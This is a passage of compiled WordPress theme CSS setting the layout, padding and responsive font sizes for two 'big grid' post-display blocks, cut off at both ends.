  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info {
    padding-left: 15px;
    padding-right: 15px;
  }
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
  .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx_rd_bg_32 .td-meta-info-container {
    padding: 0 17px 23px;
  }
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {
    top: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-1.td-module-empty .td-module-thumb {
    top: -2px;
  }
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {
    top: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-admin-edit {
    top: 2px;
  }
}
.td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
    bottom: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-1 .td-meta-info-container {
    bottom: 2px;
  }
}
.td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
  top: auto;
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
    bottom: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9 .td-big-grid-post-2 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_9 .td-big-grid-post-2.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_9 .td-big-grid-post-3.td-module-empty .td-module-thumb {
    bottom: -2px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
  .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx26 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
  .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx19 .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_9.td-grid-style-2 .td-big-grid-post-1 .td-big-grid-meta,
  .td_block_big_grid_fl_9.td-grid-style-3 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 11px 11px 0;
  }
  .td_block_big_grid_fl_9.td-grid-style-4 .td-big-grid-post-1 .td-module-title {
    padding-bottom: 3px;
  }
}
.td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap {
    width: 100% !important;
    padding-right: 0;
  }
  .td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
  .td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-meta-info-container {
    padding: 0 13px 14px;
  }
  .td_block_big_grid_fl_9 .td-posts-2 .td_module_wrap .td-module-thumb {
    height: 215px !important;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 {
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
  padding-top: 32%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .entry-title {
    font-size: 23px;
    line-height: 30px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
    padding-top: 36%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx19 {
    padding-top: 40%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
  padding-top: 21%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
    padding-top: 21%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx26,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx26 {
    padding-top: 23%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
  padding-top: 11%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
    padding-top: 15%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9 .td_module_mx25 {
    padding-top: 17%;
  }
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx19 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx26 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_9.td-grid-style-4 .td_module_mx25 .td-meta-info-container {
    width: auto;
    max-width: 80%;
  }
}
/*
  Big grid full 10
*/
.td_block_big_grid_fl_10 {
  /* responsive portrait phone */
  /* responsive landscape + portrait tablet */
  /* responsive portrait phone */
}
.td_block_big_grid_fl_10 .td-big-grid-post {
  float: left;
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {
    top: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-0.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_10 .td-big-grid-post-3.td-module-empty .td-module-thumb {
    top: -2px;
  }
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {
    top: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-admin-edit,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-admin-edit {
    top: 2px;
  }
}
.td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
.td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {
    bottom: 6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-0 .td-meta-info-container,
  .td_block_big_grid_fl_10 .td-big-grid-post-3 .td-meta-info-container {
    bottom: 2px;
  }
}
.td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
.td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
.td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
  /* tablet + desktop */
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
}
@media (min-width: 768px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
    top: auto;
  }
}
@media (min-width: 1019px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
    bottom: -6px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-1 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-4 .td-module-image,
  .td_block_big_grid_fl_10 .td-big-grid-post-1.td-module-empty .td-module-thumb,
  .td_block_big_grid_fl_10 .td-big-grid-post-4.td-module-empty .td-module-thumb {
    bottom: -2px;
  }
}
.td_block_big_grid_fl_10 .td_module_mx25 {
  width: 24.5%;
  padding-top: 18%;
  /* tablet + desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
  .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td_module_mx25 {
    padding-top: 21%;
  }
  .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td_module_mx25 {
    width: 100%;
  }
}
.td_block_big_grid_fl_10 .td_module_mx19 {
  width: 51%;
  padding-top: 36%;
  /* desktop only */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_10 .td_module_mx19 .entry-title {
    font-size: 19px;
    line-height: 24px;
  }
  .td_block_big_grid_fl_10 .td_module_mx19 .td-post-category {
    margin-bottom: 10px;
  }
  .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td_module_mx19 {
    padding-top: 42%;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td_module_mx19 {
    width: 46%;
  }
}
.td_block_big_grid_fl_10 .td-module-image {
  position: absolute;
  top: 0;
  lefT: 0;
  width: 100%;
  height: 100%;
}
.td_block_big_grid_fl_10 .td-big-grid-column {
  width: 24.5%;
  display: block;
  float: left;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td-big-grid-column {
    width: 100%;
    float: none;
  }
}
.td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
  width: 100%;
  /* landscape tablet + desktop */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    padding-top: 73.5%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    padding-top: 85.7%;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    float: left;
  }
  .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25:first-child {
    margin-bottom: 3px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td-big-grid-post-1,
  .td_block_big_grid_fl_10 .td-big-grid-post-2 {
    height: 260px;
    padding: 0;
  }
  .td_block_big_grid_fl_10 .td-big-grid-post-1 .entry-title {
    font-size: 19px !important;
    line-height: 24px !important;
  }
  .td_block_big_grid_fl_10 .td-big-grid-post-2 .td-meta-info-container {
    padding: 0 10px 11px;
  }
  .td_block_big_grid_fl_10 .td-big-grid-post-2 .td-module-meta-info {
    display: none;
  }
}
.td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title {
    font-size: 19px !important;
    line-height: 23px !important;
  }
  .td_block_big_grid_fl_10 .td-posts-3 .td_module_wrap .td-module-thumb {
    height: 220px !important;
  }
}
.td_block_big_grid_fl_10.td-grid-style-2,
.td_block_big_grid_fl_10.td-grid-style-3,
.td_block_big_grid_fl_10.td-grid-style-7 {
  /* tablet + desktop */
  /* desktop only */
}
@media (min-width: 767px) {
  .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx25 .td-module-meta-info,
  .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx25 .td-module-meta-info {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (min-width: 1018px) {
  .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-2 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_10.td-grid-style-3 .td_module_mx19 .td-module-meta-info,
  .td_block_big_grid_fl_10.td-grid-style-7 .td_module_mx19 .td-module-meta-info {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container {
    width: 100%;
    max-width: none;
  }
  .td_block_big_grid_fl_10.td-grid-style-4 .td_module_mx19 .td-meta-info-container .td-module-meta-info {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_fl_10.td-grid-style-2 .td-big-grid-post-2 .td-big-grid-meta,
  .td_block_big_grid_fl_10.td-grid-style-3 .td-big-grid-post-2 .td-big-grid-meta {
    padding: 11px 11px 0;
  }
  .td_block_big_grid_fl_10.td-grid-style-4 .td-big-grid-post-2 .entry-title {
    padding-bottom: 3px;
  }
  .td_block_big_grid_fl_10.td-grid-style-7 .td-big-grid-post-1 .entry-title {
    font-size: 26px !important;
    line-height: 30px !important;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 {
  /* desktop only */
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
  padding-top: 13%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
    font-size: 17px;
    line-height: 22px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
    padding: 0 17px 18px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
    padding-top: 17.52%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 18px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 {
    padding-top: 23%;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .entry-title {
    font-size: 13px !important;
    line-height: 18px !important;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx25 .td-meta-info-container {
    padding: 0 10px 13px;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
  padding-top: 26%;
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .entry-title,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .entry-title {
    font-size: 23px;
    line-height: 30px;
  }
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 .td-meta-info-container {
    padding: 0 20px 20px;
  }
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
    padding-top: 35%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td_module_mx19,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td_module_mx19 {
    padding-top: 46%;
  }
}
.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
.td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
  /* desktop only */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    padding-top: 53%;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
  .td-full-layout .td-stretch-content .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25 {
    padding-top: 71.5%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-full-layout .td-category-grid-fl .td_block_big_grid_fl_10 .td-big-grid-column .td_module_mx25,
